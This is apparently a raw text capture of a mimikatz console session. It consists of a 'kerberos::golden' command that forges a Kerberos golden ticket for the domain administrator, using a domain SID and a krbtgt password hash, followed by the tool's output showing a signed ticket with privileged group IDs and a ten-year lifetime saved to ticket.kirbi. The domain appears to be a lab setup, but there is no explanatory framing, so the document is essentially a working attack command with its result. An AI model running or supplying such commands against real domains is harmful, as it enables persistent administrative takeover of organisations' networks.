 mimikatz 2.2.0 x64 (oe.eo)
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /user:administrator /domain:lee.com /sid:S-1-5-21-38
18984818-544466857-344315463 /krbtgt:89d0242fe92b9cee9361dd4c86fc5233 /ticket:ti
cket.kirbi
User      : administrator
Domain    : lee.com (LEE)
SID       : S-1-5-21-3818984818-544466857-344315463
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 89d0242fe92b9cee9361dd4c86fc5233 - rc4_hmac_nt
Lifetime  : 2020/11/18 11:14:16 ; 2030/11/16 11:14:16 ; 2030/11/16 11:14:16
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # _